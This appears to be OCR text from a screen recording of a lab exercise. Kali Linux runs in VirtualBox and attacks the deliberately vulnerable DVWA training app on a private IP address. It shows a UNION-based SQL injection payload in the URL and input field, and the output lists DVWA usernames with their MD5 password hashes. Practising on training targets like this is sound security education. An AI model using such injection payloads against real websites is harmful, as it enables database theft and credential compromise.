 kali [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
Damn Vulnerable Web A... satish@kali: ~ satish@kali: ~ 04:55 PM
Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: SQL Injection - Mozilla Firefox
Damn Vulnerable Web A
192.168.56.103/dvwa/vulnerabilities/sqli/?id=1'+and+1%3D1+union+select+user%2Cpassword+from+
Kali Linux Kali Training Kali Tools Kali Docs Kali Forums NetHunter Offensive Security Exploit-DB GHDB MSFU
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
DVWA Security
PHP Info
About
Logout
Submit
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: admin
ID: 1' and 1=1 union select user,password from users#
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: 1' and 1=1 union select user,password from users#
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: 1' and 1=1 union select user,password from users#
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: 1' and 1=1 union select user,password from users#
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: 1' and 1=1 union select user,password from users#
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
More info
http://www.securiteam.com/securityreviews/5DP0N1P76E.html
http://en.wikipedia.org/wiki/SQL_injection
Right Ctrl
Type here to search
ENG
4:55 PM
6/23/2020
2